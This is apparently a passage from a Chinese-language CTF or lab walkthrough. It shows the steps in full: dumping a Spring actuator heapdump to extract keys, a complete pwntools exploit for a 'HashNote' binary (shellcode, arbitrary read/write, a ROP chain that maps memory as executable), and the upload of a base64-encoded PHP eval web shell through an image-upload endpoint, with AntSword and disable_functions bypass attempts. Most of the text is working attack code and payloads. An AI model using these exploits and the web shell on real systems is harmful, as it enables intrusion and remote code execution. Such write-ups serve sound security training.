http://172.28.23.33:8080/actuator/heapdump

然后用JDumpSpider输出一下密钥
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump > 1.txt

家目录下有个pwn题
用大佬的脚本
from pwn import *
elf = ELF('./HashNote')
context(arch=elf.arch, os='linux', log_level='debug')
# p = process('./HashNote')
p = remote('172.28.23.33', 59696)
def send_command(command):
p.sendlineafter(b': ', str(command))
def add_entry(key, value):
send_command(1)
p.sendlineafter(b'Key: ', key)
p.sendlineafter(b'Data: ', value)
def get_entry(key):
send_command(2)
p.sendlineafter(b'Key: ', key)
def update_entry(key, value):
send_command(3)
p.sendlineafter(b'Key: ', key)
p.sendlineafter(b'Data: ', value)
def set_username(value):
send_command(4)
p.sendafter(b'New username: ', value)
# Authenticate
p.sendlineafter(b'Username: ', b'123')
p.sendlineafter(b'Password: ', b'freep@ssw0rd:3')
# Add entries to setup the environment
add_entry(b'aabP', b'aaaaaaaa')
add_entry(b'aace', b'C' * 0xc0)
# Shellcode to spawn a shell
sc = [
b'\x6a\x3b', # push 0x3b
b'\x58', # pop rax
b'\x99', # cdq
b'\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68', # movabs rbx, 0x68732f6e69622f2f
b'\x53', # push rbx
b'\x48\x89\xe7', # mov rdi, rsp
b'\x52', # push rdx
b'\x57', # push rdi
b'\x48\x89\xe6', # mov rsi, rsp
b'\x0f\x05' # syscall
]
shellcode = b''.join(sc)
username_addr = 0x5dc980
fake_obj_addr = username_addr + 0x10
def arbitrary_read(addr):
payload = p64(fake_obj_addr)
payload += p64(0xdeadbeef)
fake_obj = p64(fake_obj_addr + 0x10) + p64(4)
fake_obj += b'aahO'.ljust(0x10, b'\x00')
fake_obj += p64(addr) + p64(8) + b'aaaaaaaa'
payload += fake_obj
payload += shellcode
payload = payload.ljust(128, b'\x00')
set_username(payload)
get_entry(b'aahO')
def arbitrary_write(addr, data):
payload = p64(fake_obj_addr)
payload += p64(0xdeadbeef)
fake_obj = p64(fake_obj_addr + 0x10) + p64(4)
fake_obj += b'aahO'.ljust(0x10, b'\x00')
fake_obj += p64(addr) + p64(len(data)) + b'aaaaaaaa'
payload += fake_obj
payload += shellcode
payload = payload.ljust(128, b'\x00')
set_username(payload)
update_entry(b'aahO', data)
# Leak the stack address
environ = 0x5e4c38
arbitrary_read(environ)
stack_addr = u64((p.recvuntil(b'\x7f', drop=False)[-6:].ljust(8, b'\0')))
success('stack_addr', stack_addr)
# ROP gadgets
rdi = 0x0000000000405e7c
rsi = 0x000000000040974f
rax = 0x00000000004206ba
rdx_rbx = 0x000000000053514b
shr_eax_2 = 0x0000000000523f2e
syscall_ret = 0x00000000004d9776
# ROP payload to map memory and jump to shellcode
payload = p64(rdi) + p64(username_addr & ~0xfff) + p64(rsi) + p64(0x1000) + p64(rdx_rbx) + p64(7) + p64(0) + p64(rax) + p64(0xa << 2) + p64(shr_eax_2) + p64(syscall_ret) + p64(username_addr + 0x48)
arbitrary_write(stack_addr - 0x210, payload)
p.sendline(b'uname -ar')
p.interactive()t
代码鉴权
开始审计代码
从main.php开始,开头引入了db.php和checklogin.php
checklogin.php

只要客户端请求里存在这 5 个 Cookie,并且它们都不为空,就认为用户已登录。但是这个没什么用我们看到另一个文件uploadbase64.php

用正则检查传入的数据是否符合
data:image/xxx;base64,xxxx...的格式
所以只要满足这个格式就可以上传

POST /uploadbase64.php HTTP/1.1
Host: 172.28.23.26
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
imgbase64=data:image/php;base64, PD9waHAgQGV2YWwoJF9HRVRbMV0pOyA/Pg==
成功上传一个一句话木马

蚁剑连接如下网址
然后发现啥都没有直接disable_function一个一个试

这个出来的终端可以执行命令,然后我们find一下提权函数,但是发现find不出来
换一个disable_function用

如下所示要加一个/upload,然后改一下shell文件名称
